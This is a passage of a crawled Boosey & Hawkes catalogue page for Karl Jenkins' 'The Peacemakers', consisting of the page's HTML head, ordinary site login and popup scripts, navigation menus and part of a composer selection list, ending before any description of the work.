

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Karl-Jenkins-The-Peacemakers/57855
body_size: 13555
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Karl Jenkins - The Peacemakers</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Karl-Jenkins-The-Peacemakers/57855" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=57855";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
